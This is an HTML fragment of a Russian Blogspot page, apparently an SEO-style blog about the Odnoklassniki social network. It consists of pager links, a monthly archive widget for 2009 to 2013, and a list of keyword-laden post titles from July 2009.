<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>
<!--Can't find substitution for tag [adEnd]-->
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://odnokassniki.blogspot.com/2009/07/ru_5.html' id='Blog1_blog-pager-newer-link' title='Следующее'>Следующее</a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://odnokassniki.blogspot.com/2009/07/blog-post_431.html' id='Blog1_blog-pager-older-link' title='Предыдущее'>Предыдущее</a>
</span>
<a class='home-link' href='https://odnokassniki.blogspot.com/'>Главная страница</a>
</div>
<div class='clear'></div>
<div class='post-feeds'>
<div class='feed-links'>
Подписаться на:
<a class='feed-link' href='https://odnokassniki.blogspot.com/feeds/8259327331333466682/comments/default' target='_blank' type='application/atom+xml'>Комментарии к сообщению (Atom)</a>
</div>
</div>
</div></div>
<div class='art-sidebar2 section' id='sidebar2'><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>Архив</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2009/07/blog-post_5408.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=YEARLY-1357027200000&toggleopen=MONTHLY-1246431600000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2013/'>2013</a>
<span class='post-count' dir='ltr'>(107)</span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2009/07/blog-post_5408.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1359705600000&toggleopen=MONTHLY-1246431600000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2013/02/'>февраля</a>
<span class='post-count' dir='ltr'>(45)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2009/07/blog-post_5408.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1357027200000&toggleopen=MONTHLY-1246431600000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2013/01/'>января</a>
<span class='post-count' dir='ltr'>(62)</span>
</li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2009/07/blog-post_5408.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=YEARLY-1325404800000&toggleopen=MONTHLY-1246431600000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2012/'>2012</a>
<span class='post-count' dir='ltr'>(900)</span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2009/07/blog-post_5408.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1354348800000&toggleopen=MONTHLY-1246431600000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2012/12/'>декабря</a>
<span class='post-count' dir='ltr'>(75)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2009/07/blog-post_5408.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1351753200000&toggleopen=MONTHLY-1246431600000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2012/11/'>ноября</a>
<span class='post-count' dir='ltr'>(69)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2009/07/blog-post_5408.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1349074800000&toggleopen=MONTHLY-1246431600000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2012/10/'>октября</a>
<span class='post-count' dir='ltr'>(94)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2009/07/blog-post_5408.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1346482800000&toggleopen=MONTHLY-1246431600000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2012/09/'>сентября</a>
<span class='post-count' dir='ltr'>(76)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2009/07/blog-post_5408.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1343804400000&toggleopen=MONTHLY-1246431600000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2012/08/'>августа</a>
<span class='post-count' dir='ltr'>(63)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2009/07/blog-post_5408.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1341126000000&toggleopen=MONTHLY-1246431600000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2012/07/'>июля</a>
<span class='post-count' dir='ltr'>(55)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2009/07/blog-post_5408.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1338534000000&toggleopen=MONTHLY-1246431600000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2012/06/'>июня</a>
<span class='post-count' dir='ltr'>(85)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2009/07/blog-post_5408.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1335855600000&toggleopen=MONTHLY-1246431600000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2012/05/'>мая</a>
<span class='post-count' dir='ltr'>(79)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2009/07/blog-post_5408.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1333263600000&toggleopen=MONTHLY-1246431600000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2012/04/'>апреля</a>
<span class='post-count' dir='ltr'>(74)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2009/07/blog-post_5408.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1330588800000&toggleopen=MONTHLY-1246431600000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2012/03/'>марта</a>
<span class='post-count' dir='ltr'>(85)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2009/07/blog-post_5408.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1328083200000&toggleopen=MONTHLY-1246431600000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2012/02/'>февраля</a>
<span class='post-count' dir='ltr'>(66)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2009/07/blog-post_5408.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1325404800000&toggleopen=MONTHLY-1246431600000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2012/01/'>января</a>
<span class='post-count' dir='ltr'>(79)</span>
</li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2009/07/blog-post_5408.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=YEARLY-1293868800000&toggleopen=MONTHLY-1246431600000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2011/'>2011</a>
<span class='post-count' dir='ltr'>(859)</span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2009/07/blog-post_5408.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1322726400000&toggleopen=MONTHLY-1246431600000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2011/12/'>декабря</a>
<span class='post-count' dir='ltr'>(63)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2009/07/blog-post_5408.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1320130800000&toggleopen=MONTHLY-1246431600000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2011/11/'>ноября</a>
<span class='post-count' dir='ltr'>(78)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2009/07/blog-post_5408.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1317452400000&toggleopen=MONTHLY-1246431600000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2011/10/'>октября</a>
<span class='post-count' dir='ltr'>(71)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2009/07/blog-post_5408.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1314860400000&toggleopen=MONTHLY-1246431600000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2011/09/'>сентября</a>
<span class='post-count' dir='ltr'>(91)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2009/07/blog-post_5408.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1312182000000&toggleopen=MONTHLY-1246431600000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2011/08/'>августа</a>
<span class='post-count' dir='ltr'>(82)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2009/07/blog-post_5408.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1309503600000&toggleopen=MONTHLY-1246431600000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2011/07/'>июля</a>
<span class='post-count' dir='ltr'>(55)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2009/07/blog-post_5408.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1306911600000&toggleopen=MONTHLY-1246431600000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2011/06/'>июня</a>
<span class='post-count' dir='ltr'>(74)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2009/07/blog-post_5408.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1304233200000&toggleopen=MONTHLY-1246431600000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2011/05/'>мая</a>
<span class='post-count' dir='ltr'>(71)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2009/07/blog-post_5408.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1301641200000&toggleopen=MONTHLY-1246431600000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2011/04/'>апреля</a>
<span class='post-count' dir='ltr'>(75)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2009/07/blog-post_5408.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1298966400000&toggleopen=MONTHLY-1246431600000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2011/03/'>марта</a>
<span class='post-count' dir='ltr'>(76)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2009/07/blog-post_5408.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1296547200000&toggleopen=MONTHLY-1246431600000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2011/02/'>февраля</a>
<span class='post-count' dir='ltr'>(52)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2009/07/blog-post_5408.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1293868800000&toggleopen=MONTHLY-1246431600000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2011/01/'>января</a>
<span class='post-count' dir='ltr'>(71)</span>
</li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2009/07/blog-post_5408.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=YEARLY-1262332800000&toggleopen=MONTHLY-1246431600000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2010/'>2010</a>
<span class='post-count' dir='ltr'>(940)</span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2009/07/blog-post_5408.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1291190400000&toggleopen=MONTHLY-1246431600000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2010/12/'>декабря</a>
<span class='post-count' dir='ltr'>(95)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2009/07/blog-post_5408.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1288594800000&toggleopen=MONTHLY-1246431600000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2010/11/'>ноября</a>
<span class='post-count' dir='ltr'>(78)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2009/07/blog-post_5408.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1285916400000&toggleopen=MONTHLY-1246431600000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2010/10/'>октября</a>
<span class='post-count' dir='ltr'>(87)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2009/07/blog-post_5408.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1283324400000&toggleopen=MONTHLY-1246431600000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2010/09/'>сентября</a>
<span class='post-count' dir='ltr'>(74)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2009/07/blog-post_5408.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1280646000000&toggleopen=MONTHLY-1246431600000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2010/08/'>августа</a>
<span class='post-count' dir='ltr'>(77)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2009/07/blog-post_5408.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1277967600000&toggleopen=MONTHLY-1246431600000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2010/07/'>июля</a>
<span class='post-count' dir='ltr'>(74)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2009/07/blog-post_5408.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1275375600000&toggleopen=MONTHLY-1246431600000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2010/06/'>июня</a>
<span class='post-count' dir='ltr'>(66)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2009/07/blog-post_5408.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1272697200000&toggleopen=MONTHLY-1246431600000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2010/05/'>мая</a>
<span class='post-count' dir='ltr'>(74)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2009/07/blog-post_5408.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1270105200000&toggleopen=MONTHLY-1246431600000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2010/04/'>апреля</a>
<span class='post-count' dir='ltr'>(69)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2009/07/blog-post_5408.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1267430400000&toggleopen=MONTHLY-1246431600000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2010/03/'>марта</a>
<span class='post-count' dir='ltr'>(76)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2009/07/blog-post_5408.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1265011200000&toggleopen=MONTHLY-1246431600000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2010/02/'>февраля</a>
<span class='post-count' dir='ltr'>(85)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2009/07/blog-post_5408.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1262332800000&toggleopen=MONTHLY-1246431600000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2010/01/'>января</a>
<span class='post-count' dir='ltr'>(85)</span>
</li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate expanded'>
<a class='toggle' href='//odnokassniki.blogspot.com/2009/07/blog-post_5408.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=close&toggle=YEARLY-1230796800000&toggleopen=MONTHLY-1246431600000'>
<span class='zippy toggle-open'>&#9660; </span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2009/'>2009</a>
<span class='post-count' dir='ltr'>(877)</span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2009/07/blog-post_5408.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1259654400000&toggleopen=MONTHLY-1246431600000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2009/12/'>декабря</a>
<span class='post-count' dir='ltr'>(78)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2009/07/blog-post_5408.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1257058800000&toggleopen=MONTHLY-1246431600000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2009/11/'>ноября</a>
<span class='post-count' dir='ltr'>(69)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2009/07/blog-post_5408.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1254380400000&toggleopen=MONTHLY-1246431600000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2009/10/'>октября</a>
<span class='post-count' dir='ltr'>(64)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2009/07/blog-post_5408.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1251788400000&toggleopen=MONTHLY-1246431600000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2009/09/'>сентября</a>
<span class='post-count' dir='ltr'>(70)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2009/07/blog-post_5408.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1249110000000&toggleopen=MONTHLY-1246431600000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2009/08/'>августа</a>
<span class='post-count' dir='ltr'>(86)</span>
</li>
</ul>
<ul>
<li class='archivedate expanded'>
<a class='toggle' href='//odnokassniki.blogspot.com/2009/07/blog-post_5408.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=close&toggle=MONTHLY-1246431600000&toggleopen=MONTHLY-1246431600000'>
<span class='zippy toggle-open'>&#9660; </span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2009/07/'>июля</a>
<span class='post-count' dir='ltr'>(79)</span>
<ul class='posts'>
<li><a href='https://odnokassniki.blogspot.com/2009/07/38_31.html'>Одноклассники 38 лет город киров</a></li>
<li><a href='https://odnokassniki.blogspot.com/2009/07/blog-post_3530.html'>Картинки для одноклассников бесплатно</a></li>
<li><a href='https://odnokassniki.blogspot.com/2009/07/blog-post_4034.html'>Одноклассники липецкая область</a></li>
<li><a href='https://odnokassniki.blogspot.com/2009/07/blog-post_1600.html'>Одноклассники знакомства сайт друзей</a></li>
<li><a href='https://odnokassniki.blogspot.com/2009/07/ua_3859.html'>Одноклассники ua украина регистрация</a></li>
<li><a href='https://odnokassniki.blogspot.com/2009/07/cab_29.html'>Одноклассники cab</a></li>
<li><a href='https://odnokassniki.blogspot.com/2009/07/blog-post_350.html'>Секреты игры аватария в одноклассниках</a></li>
<li><a href='https://odnokassniki.blogspot.com/2009/07/blog-post_5512.html'>Игра в одноклассниках найти предмет</a></li>
<li><a href='https://odnokassniki.blogspot.com/2009/07/blog-post_1788.html'>Поиск знакомых в одноклассниках</a></li>
<li><a href='https://odnokassniki.blogspot.com/2009/07/blog-post_9836.html'>Исламские статусы для одноклассников</a></li>
<li><a href='https://odnokassniki.blogspot.com/2009/07/blog-post_651.html'>Мой мир одноклассники зарегистрироваться</a></li>
<li><a href='https://odnokassniki.blogspot.com/2009/07/www-ru_7114.html'>Www одноклассники ru мобильная</a></li>
<li><a href='https://odnokassniki.blogspot.com/2009/07/www-ru_5956.html'>Www одноклассники ru поиск одноклассников</a></li>
<li><a href='https://odnokassniki.blogspot.com/2009/07/ru_8842.html'>Одноклассники ru россия</a></li>
<li><a href='https://odnokassniki.blogspot.com/2009/07/ru_280.html'>Одноклассники ru моя страница фото</a></li>
<li><a href='https://odnokassniki.blogspot.com/2009/07/blog-post_9695.html'>Лучшие фото в одноклассниках</a></li>
<li><a href='https://odnokassniki.blogspot.com/2009/07/blog-post_5064.html'>Одноклассники лого</a></li>
<li><a href='https://odnokassniki.blogspot.com/2009/07/4_25.html'>Одноклассники 4 школа г новозыбков</a></li>
<li><a href='https://odnokassniki.blogspot.com/2009/07/blog-post_6915.html'>Одноклассники хабаровск</a></li>
<li><a href='https://odnokassniki.blogspot.com/2009/07/jl-ua_25.html'>Jl одноклассники ua</a></li>
<li><a href='https://odnokassniki.blogspot.com/2009/07/blog-post_6146.html'>Одноклассники регистрация бесплатно вход</a></li>
<li><a href='https://odnokassniki.blogspot.com/2009/07/cheat-engine_24.html'>Cheat engine ок одноклассники</a></li>
<li><a href='https://odnokassniki.blogspot.com/2009/07/blog-post_52.html'>Самые новейшие статусы для одноклассников</a></li>
<li><a href='https://odnokassniki.blogspot.com/2009/07/blog-post_6560.html'>Флеш игры одноклассники</a></li>
<li><a href='https://odnokassniki.blogspot.com/2009/07/blog-post_364.html'>Германия найти одноклассников</a></li>
<li><a href='https://odnokassniki.blogspot.com/2009/07/blog-post_5968.html'>Прикольные статусы для одноклассников картинки</a></li>
<li><a href='https://odnokassniki.blogspot.com/2009/07/ua_2158.html'>Одноклассники ua вход</a></li>
<li><a href='https://odnokassniki.blogspot.com/2009/07/ru_4298.html'>Одноклассники ru поиск друзей</a></li>
<li><a href='https://odnokassniki.blogspot.com/2009/07/2011_21.html'>Статусы для одноклассников 2011</a></li>
<li><a href='https://odnokassniki.blogspot.com/2009/07/ua_20.html'>Одноклассники ua социальная сеть</a></li>
<li><a href='https://odnokassniki.blogspot.com/2009/07/www-ru_20.html'>Www секс одноклассники ru</a></li>
<li><a href='https://odnokassniki.blogspot.com/2009/07/2010_5979.html'>Одноклассники фильм онлайн 2010</a></li>
<li><a href='https://odnokassniki.blogspot.com/2009/07/blog-post_1717.html'>Рамки для фото в одноклассниках</a></li>
<li><a href='https://odnokassniki.blogspot.com/2009/07/film-online-2010_19.html'>Одноклассники film online 2010</a></li>
<li><a href='https://odnokassniki.blogspot.com/2009/07/terra_19.html'>Одноклассники terra</a></li>
<li><a href='https://odnokassniki.blogspot.com/2009/07/blog-post_4992.html'>Сайт одноклассники регистрация логин</a></li>
<li><a href='https://odnokassniki.blogspot.com/2009/07/blog-post_8033.html'>Вход в одноклассники через хамелеон</a></li>
<li><a href='https://odnokassniki.blogspot.com/2009/07/blog-post_9149.html'>Красивые девушки в одноклассниках</a></li>
<li><a href='https://odnokassniki.blogspot.com/2009/07/2_7678.html'>Одноклассники версия 2</a></li>
<li><a href='https://odnokassniki.blogspot.com/2009/07/ru_5490.html'>Одноклассники ru официальный сайт</a></li>
<li><a href='https://odnokassniki.blogspot.com/2009/07/blog-post_9424.html'>Как убрать друга в одноклассниках</a></li>
<li><a href='https://odnokassniki.blogspot.com/2009/07/blog-post_4226.html'>Одноклассники ютуб</a></li>
<li><a href='https://odnokassniki.blogspot.com/2009/07/2010_4500.html'>Одноклассники 2010 смотреть онлайн</a></li>
<li><a href='https://odnokassniki.blogspot.com/2009/07/blog-post_5869.html'>Одноклассники шлюз</a></li>
<li><a href='https://odnokassniki.blogspot.com/2009/07/blog-post_3651.html'>Красивые высказывания в одноклассники</a></li>
<li><a href='https://odnokassniki.blogspot.com/2009/07/blog-post_5946.html'>Программа для одноклассников бесплатные подарки</a></li>
<li><a href='https://odnokassniki.blogspot.com/2009/07/blog-post_8165.html'>Одноклассники камешково</a></li>
<li><a href='https://odnokassniki.blogspot.com/2009/07/blog-post_3525.html'>Одноклассники социальная мобильная версия</a></li>
<li><a href='https://odnokassniki.blogspot.com/2009/07/blog-post_144.html'>Красивые бесплатные открытки для одноклассников</a></li>
<li><a href='https://odnokassniki.blogspot.com/2009/07/blog-post_4573.html'>Сканворд одноклассники</a></li>
<li><a href='https://odnokassniki.blogspot.com/2009/07/blog-post_3772.html'>Одноклассники авторизация логин пароль</a></li>
